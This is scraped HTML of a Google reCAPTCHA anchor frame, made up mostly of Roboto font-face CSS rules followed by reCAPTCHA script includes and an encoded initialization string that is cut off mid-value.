  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tu19lcx9c2q7nUdaalXxKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tu19lcx9c2q7nUdaalXxKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tu19lcx9c2q7nUdaalXxKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/DmgbCgsOHw6Elw4Fjw5h1YnpzMsKlLj3CksK5Z8OEHV1dSx/DjnVTwq3DkVNRBsKVw5Bqwr5Tw40Jwrdad3ZiHcO1e8ONw5hwwoNtw6rDpcKZAMKNwodlAAgAaMK7wr1zAwwmZDoTwozDicOoAcKsNcOPECzChyrCgcOeDcKyDV1xw4TDjMOuS8OZwrAtPcK6I3DCuMO6w53ClWnChDZFw6/Cg8OAw68qRnl2PcKcCQnCnDzCikURwrHDncO3w5jDmjzDpyBnJgVHfsKPwqstJcOBw71RwqB5KcKPwrfDmMOvw5oOw6XCgQpsMgvCpcOaw6hBXcKqw4DDhMKDw4vCmAo/[base64]/CksKWw4dUKQXCpcKsw4/Dl2x5H8Kmw53ClC9YwpNYIkFwwoUCDkbDrEUfw4xRMkx1wqjCoFoRwqdIQ8KuXSLDj0XDjsONw7XDnsKrZMKww4Qmw6DCtsKRwoFnHcOEwojCsMOGMMKYQzHDqMOUD1zDkWJwMsKKwp7DisOFcsOLZMKqwqbCtXfCsD/DgCLCizjClsOiNBEgw64ow7DDucKzLizDkknCpRMYw7nCmMK7GsKiwrA3w5dGworCtcO8ccOfIx3CpMKEw7vDsTnCi1TDr8Kiw79mK8ODSGAEF8OvJMKrEMKZGGQHHsKWwrAkCEjDlsKkTMOkw5QKwqIkX0NLw7dtwqzDucKVXcKywrY4w5/DpsKDwqTDs10Mc8OzwovDr1fDlMOiwocQwpxrwrHCksOTw7TCsjVnwrBkwroOw6bCogTCgk9+ZSZCB8KYw746ScOowqnDoVXDrsOGwq1SY8Ohck7CicKxDB4CSR0Owr56w4oHSB/DkMKsJBDDkcObBAU/wpNhVsOIw4rDlTfCnGjCli7DnsKfwofCucK4FMKfU0PDnHVMwpp7ZMOhw7sAw60NVsO0Bx3DkMKaY8KHw6XDo8KjXVpGNcK5wo3DvlIvwpDCiU3DmsO5IMOmSS/DrkTDqiTCn8OiN2fDiQ4wwpVmC18QB8Obw6JoKcO4w7HDuk/CqHHDvsKVw7vCoRdOw7jDoB5TNcOdwpbCtzDDnjgqwpTDjEc1wqnDgsKaXcOCMcKzw4nClwNhLA/Cu119wok0TBvCk00gwpfClcO/e19rw51NwrR/w7gcw6gad8OYe8OKwrFiwrgNR03DnXM6AcOowqrCrTtiwrMawprDv8OwK8KkF8OZJEwkwosSwrbCr8OUeMKhAGNdNsOuNx/DmWHDnE3DisKCQsO0w40LPsO+w6zCg202wo7CgsO7QsKhwpbClivDhHJIwogfw7AHwrt7wpcWw5dgaMKfbMK7w5fDisOLBMKTGRHDiC01dMOQwoPDm8OXw4VGTsOrNMOEwoXDhsONXXhzworCv2/CgsORGsOgwqPCtzTCmhVNS8OIPwhTNcOsw69pw5E+wrTCn8ODHAx/w5HCqCfDgsK9WARQw5DCmAfCp8O4wpfDtFrCqjgzIF7DrBIeNMKTwrDCiz7DicOqMjfCnCVhHUhAasKoaHPCmsOQwrRQwqoNw4p1DsKLwpXDp8OKwqTDnH/[base64]/[base64]/wrXCsVQJacKvF8K2S8Kre3sLMMOyNsKmwoYOw7jCqhVUPjfDjBpldcK9PUUiJzQ8QlgnWEnCsVHDsDfDjAQ5w6Uvw6ZaGMKiEnNuIsKXw57DlsKOw6/Cridtw7xKGsKBfsODTXHCn1daw6ptLGzDrwHCnMO0w6XCgVVsVA3DnDIdX8OSwq0EEDl/dWllYFhhDlnCv1zCiMKNFB3DlhPDnTTChwPDnjfDqyLDpRbCjcOxFsK1XUrDqMOuR1ErNB1eZhfCnWA9a1dJZcKgworDvsOnSsOlTsOlLsKBVRwpWSxew4rCqcKzG3xiwo/DpFPCrMK9woDDsnnDpRw/w7lvwo8PJMKEwrPDnywJwonDr2XChcKLHsOvw6x+IMK5SHZOC8Kmwrp5wrTDmk/DqcOOw53Dv8K4wqQGw4/[base64]/QC7CmMOlw4PDtsKpcSrDuULDpMONZsOQw4RqBnfDjwzCvlERNMKmwrReacKaLS3CkETDkyRPw6tXIBPDk8K0wrE/wr/Cj2nCjmdtHVJ4cMODQyoYw4ZhNMOEw6tGwpxLdDc2w4wiw6/[base64]/ZMOzWU0oXsKsw6TClChzesKtSsKPYMOeCADCtE3Du8Ocw5/Cj8Orw7fCoMO0DcKLw70LdMKUwq0Bw6bChw0twqZQw6rDlRTDpC0FOsOOG8OTDydtwqg1Z8KDCcOWdwRtF3DDugvDpUnCngjDpsOjasKKwqXDpQ5PwqgiXcKALgnCocKQw5VjfElFwqYZw5poacO0w5s0CTLDpxg0w59nwrYRDz8Ow6nDkcO/Xn/CqHjCt8KMZcK5JMKKI1VAcMK4wpDDocKowpBuZMKfw6wQAzQcZCrDlsKLwq5Ywq4yOsKBw4QCTWl9JEPDiT1ywqjCsMKbw4TDgUlEw6MyTArCjsOFB2Jswq/CvMOECj5lF0rDjcOqw6Yzw5PDjMKxJ3s7wrwZVMOLZcOnZRjDqncaw7ZZwqvDl8K6EsOobzUqw63Clnlmw5LDpsOawrbDvUIzbVDDk8KmwpE9U0hUYsK8Oi1Fw75dwroDTFXDpcOdAsOPwqVzwrRswpQ9w41Cwp50w5nCpQ/Dj0AOLcOeHCg4YcOHDsOhCCrClDMONkhQIVRqDsOtwphiw58swqfDsMOHBsK0IMO/w6TChsOYckvDlsK3w6bDijMvwoF3w4HClMK+PMKNK8OULFd3wqtyZcOsEW0CwoPDuRrDv31kwrc9KBXDvMKiETFKKRvDosOowpgcP8KOw4jCt8OVw4DCkUcLQVPCs8KiwrjCggQBwovDvMOLw4YnwoLDlMKTwpDClcKecxYLwrrCpH/DuXUAwr7Ci8KzwpgyMMK7w5JUOcKMwqhfOMKFwojDtsKkKcKiC8Kow4/CqGzDmsK1w4IHZ8OhNMKSWsOkw5/CpcO1NcO/bEzDhhcsw5h1w7vDo8K/GcObGMOvFsO5FlcsbRHCuzbCosKHCxpaw6lrw7vDtUphG0jCtD1UUMOYB8OXw7zDiMOrwrPChiTCgS3DlHs0w6XCkzbCisO6wrXCgQ3CrsKaw4RAw7ksw4s4w4YMJjvCihHDkXkdw7/DmDhMJcKfwqA2w4E/VsKbw4nCusOzC8KQwpjDuCvClBrCgALDnsK+MStww7ppTyFdwqXDvHtCKw3ChMKUCsK0O0HDmcOnSMO9S8KdTUbDtCDCosOkV2wof8OLTMKcwrnDk3/DlkMmwp/[base64]/[base64]/DiUrClcKCwpHDi2sGIjHDvsOiwqMkw6rCjMKHw67DjmrCgk8zGRoDAMOZwpRQRMOPwpnCosKeZsK9PcKLwrFnwq/Di1/Cp8KDKGwXKiPDnsKCIcOOwojDvcKsbFHChCXDvR5fw6/CiMO2woEKwr7CnSLDkHzDmypMSX4/U8KQV8O/ccOow70uw7UHKFTDsWk2w4hACVrDkMOswppDScKYwokbZRttwphbw7QfY8OLUzbDqGEocsOjCCxOb8KswphNw4bDjsOySC/[base64]/CvATDgXrCv3rCv8OWw61dw6M0w4/DnirCmWMDwrd0WzbDrcKmO0DDvsKyKyzCscOSWMKFVxTDlcK9w4HChlsXEMO/w67Chy4ywp11wpvDkxMVwpktVA1MasO7wrEAw5o2w5kICH9/w6Y+w55kc3sUA8OXw6/[base64]/w7fCgMKhwq1XAA3Ck8KkwoXCqcKOakvDhwBDwoTDoz4Aw4vCo1nCg3RRU3F7Y8OwP3hJRkDDgUfCt8OewoTDksOHLW3CmU/[base64]/Doz5TfsKiC8KBFkMhLUFfDEgSXyHChB/DsCrCoMKVwpghw5vDtMOAX3Azfid6wql3f8OTwo/DjsKnwot7esKZw5YTeMOPw5ofdcO+J1PChMKtLTTCn8OdD2wmOsOuw7xiVAZqL2XCisOlQVIpMwLCgEMUw7XCsBZdwrfClS/DkiVdwpjCvcO7dgDClsOqccKCw5ZZT8ObwpR9w6NqwpvCvsO5woR2WgrCmMOiDW0HwqfCrxJmGcO2CBnDo2o8SmDDkcK